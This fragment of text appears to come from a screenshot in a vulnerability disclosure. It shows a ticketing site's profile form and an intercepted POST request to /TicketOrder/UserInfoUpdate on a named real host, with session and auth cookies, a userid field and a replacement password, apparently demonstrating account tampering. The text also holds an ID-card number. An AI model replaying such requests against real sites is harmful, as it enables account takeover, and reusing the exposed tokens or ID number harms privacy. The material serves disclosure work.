 注册名称: wooyun
电话号码: 13942111112
真实姓名: 1234
身份证号码: 511702197409284963
电子邮箱: 22222@qq.com
密 码: wooyun123
修 改
须知 | 站场介绍 | 加入收藏
002809号-1 Copyright©2009-2013 XCI Inc All Rights
request to http://www.xaglkp.com:80 [113.140.71.252]
forward drop intercept is on action
raw params headers hex
POST request to /TicketOrder/UserInfoUpdate
type name value
URL abc save
cookie __RequestVerificatio... Qmww0QcCL7_Esu950irrjytTtQncBn3_BYBGB8GsQRHs1-5
cookie ASP.NET_SessionId njv4vnlocfhhastf5qjr5mke
cookie .ASPXAUTH 30DD08250712F0A8E941B24425C977239C6B32BEA12C7
body userid 345991
body regtime 2014-12-17 18:43:22
body usertype 1
body status 1
body 1
body pwdanswer
body pwdquestion
body username
body telephone
body truename
body idcard
body useremail
body password wooyuntest1